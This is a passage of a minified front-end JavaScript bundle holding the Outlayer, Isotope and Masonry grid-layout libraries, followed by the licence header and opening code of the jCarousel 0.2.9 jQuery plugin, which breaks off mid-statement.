m=p&&o(p)+",opacity";a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:m,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(d,this,!1))},a.prototype.transition=a.prototype[u?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},a.prototype.onotransitionend=function(t){this.ontransitionend(t)};var g={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=g[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(d,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var v={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(v)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!u||!parseFloat(this.layout.options.transitionDuration))return this.removeElem(),void 0;var t=this;this.on("transitionEnd",function(){return t.removeElem(),!0}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options;this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0})},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options;this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}var r=t.getComputedStyle,s=r?function(t){return r(t,null)}:function(t){return t.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property")):(t.Outlayer={},t.Outlayer.Item=n(t.EventEmitter,t.getSize,t.getStyleProperty))}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===f.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=l(e,t);-1!==i&&e.splice(i,1)}function r(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}function s(i,s,f,l,c,y){function m(t,i){if("string"==typeof t&&(t=a.querySelector(t)),!t||!d(t))return u&&u.error("Bad "+this.constructor.namespace+" element: "+t),void 0;this.element=t,this.options=e({},this.constructor.defaults),this.option(i);var o=++g;this.element.outlayerGUID=o,v[o]=this,this._create(),this.options.isInitLayout&&this.layout()}var g=0,v={};return m.namespace="outlayer",m.Item=y,m.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e(m.prototype,f.prototype),m.prototype.option=function(t){e(this.options,t)},m.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},m.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},m.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0,r=e.length;r>n;n++){var s=e[n],a=new i(s,this);o.push(a)}return o},m.prototype._filterFindItemElements=function(t){t=o(t);for(var e=this.options.itemSelector,i=[],n=0,r=t.length;r>n;n++){var s=t[n];if(d(s))if(e){c(s,e)&&i.push(s);for(var a=s.querySelectorAll(e),u=0,p=a.length;p>u;u++)i.push(a[u])}else i.push(s)}return i},m.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},m.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},m.prototype._init=m.prototype.layout,m.prototype._resetLayout=function(){this.getSize()},m.prototype.getSize=function(){this.size=l(this.element)},m.prototype._getMeasurement=function(t,e){var i,o=this.options[t];o?("string"==typeof o?i=this.element.querySelector(o):d(o)&&(i=o),this[t]=i?l(i)[e]:o):this[t]=0},m.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},m.prototype._getItemsForLayout=function(t){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i];n.isIgnored||e.push(n)}return e},m.prototype._layoutItems=function(t,e){function i(){o.emitEvent("layoutComplete",[o,t])}var o=this;if(!t||!t.length)return i(),void 0;this._itemsOn(t,"layout",i);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r],u=this._getItemLayoutPosition(a);u.item=a,u.isInstant=e||a.isLayoutInstant,n.push(u)}this._processLayoutQueue(n)},m.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},m.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var o=t[e];this._positionItem(o.item,o.x,o.y,o.isInstant)}},m.prototype._positionItem=function(t,e,i,o){o?t.goTo(e,i):t.moveTo(e,i)},m.prototype._postLayout=function(){this.resizeContainer()},m.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},m.prototype._getContainerSize=h,m.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},m.prototype._itemsOn=function(t,e,i){function o(){return n++,n===r&&i.call(s),!0}for(var n=0,r=t.length,s=this,a=0,u=t.length;u>a;a++){var p=t[a];p.on(e,o)}},m.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},m.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},m.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var o=t[e];this.ignore(o)}}},m.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var o=t[e];n(o,this.stamps),this.unignore(o)}},m.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o(t)):void 0},m.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},m.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},m.prototype._manageStamp=h,m.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=l(t),n={left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom};return n},m.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},m.prototype.bindResize=function(){this.isResizeBound||(i.bind(t,"resize",this),this.isResizeBound=!0)},m.prototype.unbindResize=function(){this.isResizeBound&&i.unbind(t,"resize",this),this.isResizeBound=!1},m.prototype.onresize=function(){function t(){e.resize(),delete e.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},m.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},m.prototype.needsResizeLayout=function(){var t=l(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},m.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},m.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},m.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},m.prototype.reveal=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.reveal()}},m.prototype.hide=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.hide()}},m.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];if(o.element===t)return o}},m.prototype.getItems=function(t){if(t&&t.length){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i],r=this.getItem(n);r&&e.push(r)}return e}},m.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(e&&e.length){this._itemsOn(e,"remove",function(){this.emitEvent("removeComplete",[this,e])});for(var i=0,r=e.length;r>i;i++){var s=e[i];s.remove(),n(s,this.items)}}},m.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];o.destroy()}this.unbindResize();var n=this.element.outlayerGUID;delete v[n],delete this.element.outlayerGUID,p&&p.removeData(this.element,this.constructor.namespace)},m.data=function(t){var e=t&&t.outlayerGUID;return e&&v[e]},m.create=function(t,i){function o(){m.apply(this,arguments)}return Object.create?o.prototype=Object.create(m.prototype):e(o.prototype,m.prototype),o.prototype.constructor=o,o.defaults=e({},m.defaults),e(o.defaults,i),o.prototype.settings={},o.namespace=t,o.data=m.data,o.Item=function(){y.apply(this,arguments)},o.Item.prototype=new y,s(function(){for(var e=r(t),i=a.querySelectorAll(".js-"+e),n="data-"+e+"-options",s=0,h=i.length;h>s;s++){var f,d=i[s],l=d.getAttribute(n);try{f=l&&JSON.parse(l)}catch(c){u&&u.error("Error parsing "+n+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+c);continue}var y=new o(d,f);p&&p.data(d,t,y)}}),p&&p.bridget&&p.bridget(t,o),o},m.Item=y,m}var a=t.document,u=t.console,p=t.jQuery,h=function(){},f=Object.prototype.toString,d="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},l=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],s):"object"==typeof exports?module.exports=s(require("eventie"),require("doc-ready"),require("wolfy87-eventemitter"),require("get-size"),require("desandro-matches-selector"),require("./item")):t.Outlayer=s(t.eventie,t.docReady,t.EventEmitter,t.getSize,t.matchesSelector,t.Outlayer.Item)}(window),function(t){function e(t){function e(){t.Item.apply(this,arguments)}e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var i=e.prototype.destroy;return e.prototype.destroy=function(){i.apply(this,arguments),this.css({display:""})},e}"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window),function(t){function e(t,e){function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var o=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],n=0,r=o.length;r>n;n++){var s=o[n];i.prototype[s]=t(s)}}(),i.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!==this.isotope.size.innerHeight},i.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},i.prototype.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},i.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function o(){i.apply(this,arguments)}return o.prototype=new i,e&&(o.options=e),o.prototype.namespace=t,i.modes[t]=o,o},i}"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window),function(t){function e(t,e){var o=t.create("masonry");return o.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},o.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},o.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},o.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,o=e&&1>e?"round":"ceil",n=Math[o](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var r=this._getColGroup(n),s=Math.min.apply(Math,r),a=i(r,s),u={x:this.columnWidth*a,y:s},p=s+t.size.outerHeight,h=this.cols+1-r.length,f=0;h>f;f++)this.colYs[a+f]=p;return u},o.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;i>o;o++){var n=this.colYs.slice(o,o+t);e[o]=Math.max.apply(Math,n)}return e},o.prototype._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this.options.isOriginLeft?o.left:o.right,r=n+i.outerWidth,s=Math.floor(n/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this.options.isOriginTop?o.top:o.bottom)+i.outerHeight,p=s;a>=p;p++)this.colYs[p]=Math.max(u,this.colYs[p])},o.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},o.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},o}var i=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++){var n=t[i];if(n===e)return i}return-1};"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t,i){var o=t.create("masonry"),n=o.prototype._getElementOffset,r=o.prototype.layout,s=o.prototype._getMeasurement;e(o.prototype,i.prototype),o.prototype._getElementOffset=n,o.prototype.layout=r,o.prototype._getMeasurement=s;var a=o.prototype.measureColumns;o.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,a.call(this)};var u=o.prototype._manageStamp;return o.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,u.apply(this,arguments)},o}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],i):"object"==typeof exports?module.exports=i(require("../layout-mode"),require("masonry-layout")):i(t.Isotope.LayoutMode,t.Masonry)}(window),function(t){function e(t){var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window),function(t){function e(t){var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e.prototype._getContainerSize=function(){return{height:this.y}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===h.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=f(e,t);-1!==i&&e.splice(i,1)}function r(t,i,r,u,h){function f(t,e){return function(i,o){for(var n=0,r=t.length;r>n;n++){var s=t[n],a=i.sortData[s],u=o.sortData[s];if(a>u||u>a){var p=void 0!==e[s]?e[s]:e,h=p?1:-1;return(a>u?1:-1)*h}}return 0}}var d=t.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=u,d.LayoutMode=h,d.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),t.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var e in h.modes)this._initLayoutMode(e)},d.prototype.reloadItems=function(){this.itemGUID=0,t.prototype.reloadItems.call(this)},d.prototype._itemize=function(){for(var e=t.prototype._itemize.apply(this,arguments),i=0,o=e.length;o>i;i++){var n=e[i];n.id=this.itemGUID++}return this._updateItemsSortData(e),e
},d.prototype._initLayoutMode=function(t){var i=h.modes[t],o=this.options[t]||{};this.options[t]=i.options?e(i.options,o):o,this.modes[t]=new i(this)},d.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?(this.arrange(),void 0):(this._layout(),void 0)},d.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},d.prototype.arrange=function(t){function e(){o.reveal(i.needReveal),o.hide(i.needHide)}this.option(t),this._getIsInstant();var i=this._filter(this.items);this.filteredItems=i.matches;var o=this;this._isInstant?this._noTransition(e):e(),this._sort(),this._layout()},d.prototype._init=d.prototype.arrange,d.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},d.prototype._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],o=[],n=[],r=this._getFilterTest(e),s=0,a=t.length;a>s;s++){var u=t[s];if(!u.isIgnored){var p=r(u);p&&i.push(u),p&&u.isHidden?o.push(u):p||u.isHidden||n.push(u)}}return{matches:i,needReveal:o,needHide:n}},d.prototype._getFilterTest=function(t){return s&&this.options.isJQueryFiltering?function(e){return s(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return r(e.element,t)}},d.prototype.updateSortData=function(t){var e;t?(t=o(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},d.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=l(i)}},d.prototype._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&e>i;i++){var o=t[i];o.updateSortData()}};var l=function(){function t(t){if("string"!=typeof t)return t;var i=a(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),r=n&&n[1],s=e(r,o),u=d.sortDataParsers[i[1]];return t=u?function(t){return t&&u(s(t))}:function(t){return t&&s(t)}}function e(t,e){var i;return i=t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&p(i)}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},d.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),i=f(e,this.options.sortAscending);this.filteredItems.sort(i),t!==this.sortHistory[0]&&this.sortHistory.unshift(t)}},d.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw Error("No layout mode: "+t);return e.options=this.options[t],e},d.prototype._resetLayout=function(){t.prototype._resetLayout.call(this),this._mode()._resetLayout()},d.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},d.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},d.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},d.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},d.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},d.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},d.prototype._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},d.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;n>i;i++)o=e[i],this.element.appendChild(o.element);var r=this._filter(e).matches;for(i=0;n>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;n>i;i++)delete e[i].isLayoutInstant;this.reveal(r)}};var c=d.prototype.remove;return d.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(c.call(this,t),e&&e.length)for(var i=0,r=e.length;r>i;i++){var s=e[i];n(s,this.filteredItems)}},d.prototype.shuffle=function(){for(var t=0,e=this.items.length;e>t;t++){var i=this.items[t];i.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},d.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.call(this);return this.options.transitionDuration=e,i},d.prototype.getFilteredItemElements=function(){for(var t=[],e=0,i=this.filteredItems.length;i>e;e++)t.push(this.filteredItems[e].element);return t},d}var s=t.jQuery,a=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=document.documentElement,p=u.textContent?function(t){return t.textContent}:function(t){return t.innerText},h=Object.prototype.toString,f=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],r):"object"==typeof exports?module.exports=r(require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):t.Isotope=r(t.Outlayer,t.getSize,t.matchesSelector,t.Isotope.Item,t.Isotope.LayoutMode)}(window);
/*!
 * jCarousel - Riding carousels with jQuery
 *   http://sorgalla.com/jcarousel/
 *
 * Copyright (c) 2006 Jan Sorgalla (http://sorgalla.com)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Built on top of the jQuery library
 *   http://jquery.com
 *
 * Inspired by the "Carousel Component" by Bill Scott
 *   http://billwscott.com/carousel/
 *
 *   Version 0.2.9
 */

(function(a){var b={vertical:!1,rtl:!1,start:1,offset:1,size:null,scroll:3,visible:null,animation:"normal",easing:"swing",auto:0,wrap:null,initCallback:null,setupCallback:null,reloadCallback:null,itemLoadCallback:null,itemFirstInCallback:null,itemFirstOutCallback:null,itemLastInCallback:null,itemLastOutCallback:null,itemVisibleInCallback:null,itemVisibleOutCallback:null,animationStepCallback:null,buttonNextHTML:"<div></div>",buttonPrevHTML:"<div></div>",buttonNextEvent:"click",buttonPrevEvent:"click",buttonNextCallback:null,buttonPrevCallback:null,itemFallbackDimension:null},c=!1;a(window).bind("load.jcarousel",function(){c=!0}),a.jcarousel=function(e,f){this.options=a.extend({},b,f||{}),this.locked=!1,this.autoStopped=!1,this.container=null,this.clip=null,this.list=null,this.buttonNext=null,this.buttonPrev=null,this.buttonNextState=null,this.buttonPrevState=null,f&&void 0!==f.rtl||(this.options.rtl="rtl"==(a(e).attr("dir")||a("html").attr("dir")||"").toLowerCase()),this.wh=this.options.vertical?"height":"width",this.lt=this.options.vertical?"top":this.options.rtl?"right":"left";for(var g="",h=e.className.split(" "),i=0;h.length>i;i++)if(-1!=h[i].indexOf("jcarousel-skin")){a(e).removeClass(h[i]),g=h[i];break}"UL"==e.nodeName.toUpperCase()||"OL"==e.nodeName.toUpperCase()?(this.list=a(e),this.clip=this.list.parents(".jcarousel-clip"),this.container=this.list.parents(".jcarousel-container")):(this.container=a(e),this.list=this.container.find("ul,ol").eq(0),this.clip=this.container.find(".jcarousel-clip")),0===this.clip.size()&&(this.clip=this.list.wrap("<div></div>").parent()),0===this.container.size()&&(this.container=this.clip.wrap("<div></div>").parent()),""!==g&&-1==this.container.parent()[0].className.indexOf("jcarousel-skin")&&this.container.wrap('<div class=" '+g+'"></div>'),this.buttonPrev=a(".jcarousel-prev",this.container),0===this.buttonPrev.size()&&null!==this.options.buttonPrevHTML&&(this.buttonPrev=a(this.options.buttonPrevHTML).appendTo(this.container)),this.buttonPrev.addClass(this.className("jcarousel-prev")),this.buttonNext=a(".jcarousel-next",this.container),0===this.buttonNext.size()&&null!==this.options.buttonNextHTML&&(this.buttonNext=a(this.options.buttonNextHTML).appendTo(this.container)),this.buttonNext.addClass(this.className("jcarousel-next")),this.clip.addClass(this.className("jcarousel-clip")).css({position:"relative"}),this.list.addClass(this.className("jcarousel-list")).css({overflow:"hidden",position:"relative",top:0,margin:0,padding:0}).css(this.options.rtl?"right":"left",0),this.container.addClass(this.className("jcarousel-container")).css({position:"relative"}),!this.options.vertical&&this.options.rtl&&this.container.addClass("jcarousel-direction-rtl").attr("dir","rtl");var j=null!==this.options.visible?Math.ceil(this.clipping()/this.options.visible):null,k=this.list.children("li"),l=this;if(k.size()>0){var m=0,n=this.options.offset;k.each(function(){l.format(this,n++),m+=l.dimension(this,j)}),this.list.css(this.wh,m+100+"px"),f&&void 0!==f.size||(this.options.size=k.size())}this.container.css("display","block"),this.buttonNext.css("display","block"),this.buttonPrev.css("display","block"),this.funcNext=function(){return l.next(),!1},this.funcPrev=function(){return l.prev(),!1},this.funcResize=function(){l.resizeTimer&&clearTimeout(l.resizeTimer),l.resizeTimer=setTimeout(function(){l.reload()},100)},null!==this.options.initCallback&&this.options.initCallback(this,"init"),!c&&d.isSafari()?(this.buttons(!1,!1),a(window).bind("load.jcarousel",function(){l.setup()})):this.setup()};var d=a.jcarousel;d.fn=d.prototype={jcarousel:"0.2.9"},d.fn.extend=d.extend=a.extend,d.fn.extend({setup:function(){if(this.first=null,this.last=null,this.prevFirst=null,this.prevLast=null,this.animating=!1,this.timer=null,this.resizeTimer=null,this.tail=null,this.inTail=!1,!this.locked){this.list.css(this.lt,this.pos(this.options.offset)+"px");var b=this.pos(this.options.start,!0);this.prevFirst=this.prevLast=null,this.animate(b,!1),a(window).unbind("resize.jcarousel",this.funcResize).bind("resize.jcarousel",this.funcResize),null!==this.options.setupCallback&&this.options.setupCallback(this)}},reset:function(){this.list.empty(),this.list.css(this.lt,"0px"),this.list.css(this.wh,"10px"),null!==this.options.initCallback&&this.options.initCallback(this,"reset"),this.setup()},reload:function(){if(null!==this.tail&&this.inTail&&this.list.css(this.lt,d.intval(this.list.css(this.lt))+this.tail),this.tail=null,this.inTail=!1,null!==this.options.reloadCallback&&this.options.reloadCallback(this),null!==this.options.visible){var 